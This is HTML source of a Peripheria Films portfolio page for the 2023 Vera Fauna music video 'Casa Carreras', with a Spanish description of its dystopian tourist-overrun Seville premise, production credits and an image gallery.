  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-headings: Space Mono;
}
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Space Mono";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-template-default single single-portfolio postid-75741  style-color-wayh-bg hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align menu-mobile-default menu-mobile-animated mobile-parallax-not-allowed ilb-no-bounce unreg uncode-empty-menu-mobile qw-body-scroll-disabled no-qty-fx wpb-js-composer js-comp-ver-8.7.1.2 vc_responsive" data-border="0">

			<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-light submenu-dark menu-transparent menu-add-padding style-light-original menu-absolute menu-animated menu-with-logo">
														<div class="menu-container style-color-xsdn-bg menu-no-borders" role="navigation">
															<div class="row-menu limit-width">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle">
																		<div id="main-logo" class="navbar-header style-light">
																			<a href="https://peripheria.tv/" class="navbar-brand" data-minheight="14" aria-label="Peripheria Films"><div class="logo-image main-logo  logo-light" data-maxheight="30" style="height: 30px;"><img src="https://peripheria.tv/wp-content/uploads/2019/01/Cover-videos.png" alt="logo" width="2441" height="997" class="img-responsive" /></div><div class="logo-image main-logo  logo-dark" data-maxheight="30" style="height: 30px;display:none;"><img src="https://peripheria.tv/wp-content/uploads/2019/01/Cover-videos.png" alt="logo" width="2441" height="997" class="img-responsive" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button" aria-label="Toggle menu" role="button" tabindex="0"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal ">
																			<div class="menu-horizontal-inner">
																				<div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div></div>
						
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
						<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper main-onepage" role="main">
						<div class="sections-container" id="sections-container">
<script type="text/javascript">UNCODE.initHeader();</script><div class="page-body style-color-xsdn-bg">
						<div class="portfolio-wrapper portfolio-wrapper--portfolio_bottom portfolio-wrapper--with-builder"><div class="portfolio-body"><div data-parent="true" class="vc_row vc_custom_1677690521811 row-container with-parallax onepage-section boomapps_vcrow" data-label="Descripción" data-name="descripcion" style="margin-top: 0px ;padding-top: 0px ;" id="row-unique-0"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner adaptive-async" style="background-image: url(https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-5-uai-258x145.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover;" data-uniqueid="75742-510785" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-5.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-5.jpg" data-width="2000" data-height="1125" data-singlew="12" data-singleh="null" data-crop=""></div>
												<div class="block-bg-overlay style-color-jevc-bg" style="opacity: 0.49;"></div>
											</div>
										</div><div class="row no-top-padding no-bottom-padding no-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_row row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 boomapps_vccolumn col-md-50 single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 15%;"><a class="single-media-link" href="https://peripheria.tv/"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img class="adaptive-async wp-image-73840" src="https://peripheria.tv/wp-content/uploads/2015/09/Peripheria-Films-Logo-Alt-uai-258x173.png" width="258" height="173" alt="" data-uniqueid="73840-100049" data-guid="https://peripheria.tv/wp-content/uploads/2015/09/Peripheria-Films-Logo-Alt.png" data-path="2015/09/Peripheria-Films-Logo-Alt.png" data-width="783" data-height="525" data-singlew="0.9" data-singleh="" data-crop="" data-fixed=""></div>
					</div>
				</div></div></div></a></div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_right align_left_mobile column_child col-lg-6 boomapps_vccolumn col-md-50 single-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="font-762333 h5 fontheight-357766 fontspace-210350 font-weight-500 text-color-xsdn-color text-uppercase" ><span><span class="menudos"><a href="https://peripheria.tv/#proyectos">Films</a></span><br /></span><span><span class="menudos"><a href="https://peripheria.tv/about">About</a></span><br /></span><span><span class="menudos"><a href="https://peripheria.tv/contacto">Contacto</a></span></span></h5></div><div class="clear"></div></div></div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-6 boomapps_vccolumn half-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="font-762333 fontsize-338686 fontspace-111509 font-weight-800 text-color-xsdn-color" ><span><span style="font-family: 'Space Mono' !important;"><span class="hola">Vera Fauna - Casa Carreras</span></span></span></h1><hr class="separator-break separator-accent" /></div><div class="clear"></div></div><div class="uncode_text_column" ><p><span style="letter-spacing: 1.5px !important; font-size: 15px !important;">VIDEOCLIP / 2K / COLOR / ANDALUCÍA / 2023 / 4 MIN<br />
CLIENTE: VERA FAUNA</span></p>
</div><span class="btn-container" ><a role="button"  href="https://peripheria.tv/portfolio/vera-fauna-casa-carreras/#ver-video" class="custom-link btn border-width-2 btn-color-210279 btn-square btn-flat btn-icon-left">Ver vídeo</a></span></div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_child col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p><span style="letter-spacing: 1.5px !important; font-size: 15px !important;">DESCRIPCIÓN</span></p>
<p><span style="font-size: 18px !important;">Una Sevilla distópica donde el turismo lo ha invadido todo. Esa fue la premisa para dirigir este videoclip del grupo sevillano Vera Fauna. El resultado es una especie de pesadilla tardocapitalista donde la retícula uniforme y alisadora del progreso va colonizando y mercantilizando cada resquicio de vida. </span></p>
</div></div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-bottom pos-center align_center column_child col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="empty-space empty-single transparente" ><span class="empty-space-inner"></span></div>
<div class="icon-box icon-box-top" ><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a role="button" href="https://peripheria.tv/portfolio/a-costa-del-sol/#ficha-tecnica" class="text-color-xsdn-color custom-link"><i class="fa fa-long-arrow-down fa-1x fa-fw"></i></a></div></div><div class="empty-space empty-double transparente" ><span class="empty-space-inner"></span></div>
<div class="empty-space empty-single" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div><div data-parent="true" class="vc_row has-bg need-focus style-color-210279-bg row-container onepage-section boomapps_vcrow" data-label="Ficha técnica" data-name="ficha-tecnica" id="row-unique-1"><div class="row single-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_row row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-2 boomapps_vccolumn single-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 boomapps_vccolumn single-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p><span style="letter-spacing: 1.5px !important; font-size: 15px !important;">FICHA TÉCNICA</span></p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-4 columnablanca boomapps_vccolumn single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-2 columnablanca boomapps_vccolumn single-internal-gutter"><div class="uncol style-light" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ></div></div></div></div></div></div></div></div><div class="vc_row row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_child col-lg-2 columnablanca boomapps_vccolumn single-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-8 boomapps_vccolumn single-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode_text_column textos" ><p><strong>Dirección y edición:</strong> Daniel Natoli<br />
<strong>Guión, fotografía y producción:</strong> Daniel Natoli, Jessica López y Víctor Hugo Espejo<br />
<strong>Intervienen:</strong> Francisco Javier Genaro &#8220;Nene&#8221;, Eva Gallego, Iván Carrillo Jiménez, Julieta Santi.</p>
</div><div class="empty-space empty-double" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_child col-lg-2 boomapps_vccolumn single-internal-gutter"><div class="uncol style-spec style-dark" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ></div></div></div></div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div><div data-parent="true" class="vc_row has-bg need-focus style-color-gyho-bg row-container onepage-section boomapps_vcrow" data-label="Fotogramas" data-name="fotogramas" id="row-unique-2"><div class="row no-top-padding no-bottom-padding no-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light unexpand"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="un-media-gallery owl-carousel-wrapper">
		
	
	<div class="owl-carousel-container owl-carousel-loading half-gutter" >
									<div id="gallery-203571" class="owl-carousel owl-element owl-height-auto owl-dots-db-space owl-dots-outside owl-dots-single-block-padding owl-dots-align-center" data-loop="true" data-dots="true" data-nav="true" data-navmobile="true" data-navskin="light" data-navspeed="400" data-autoplay="true" data-timeout="3000" data-stagepadding="0" data-lg="3" data-md="3" data-sm="1">
<div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75763  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75763" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-1-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75763-185428" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-1.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-1.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75764  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="1"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75764" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-2-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75764-186826" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-2.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-2.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75766  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75766" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-4-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75766-157056" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-4.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-4.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75742  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="3"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75742" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-5-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75742-968173" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-5.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-5.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75753  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="4"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75753" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-47-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75753-832977" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-47.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-47.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75754  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="5"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75754" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-48-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75754-744623" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-48.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-48.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75761  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="6"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75761" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-57-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75761-196004" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-57.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-57.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75765  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="7"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75765" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-3-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75765-129722" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-3.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-3.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75748  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="8"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75748" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-26-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75748-143569" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-26.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-26.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75750  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="9"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75750" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-30-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75750-107811" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-30.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-30.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75755  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="10"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75755" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-49-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75755-114334" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-49.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-49.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75749  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="11"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75749" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-28-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75749-211906" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-28.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-28.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75752  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="12"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75752" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-46-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75752-279645" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-46.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-46.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75758  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="13"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75758" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-54-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75758-669263" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-54.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-54.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75743  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="14"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75743" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-7-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75743-156441" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-7.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-7.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
				</div></div></div><div class="tmb tmb-carousel tmb-iso-h4 tmb-light tmb-overlay-middle tmb-overlay-text-left tmb-id-75759  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside no-anim" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 56.2%;"></div><a  class="inactive-link pushed" data-lb-index="15"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.01;"></div></div><img class="adaptive-async wp-image-75759" src="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-55-uai-258x145.jpg" width="258" height="145" alt="" data-uniqueid="75759-679767" data-guid="https://peripheria.tv/wp-content/uploads/2023/03/vera-fauna-casa-carreras-peripheria-films-55.jpg" data-path="2023/03/vera-fauna-casa-carreras-peripheria-films-55.jpg" data-width="2000" data-height="1125" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
					</div>
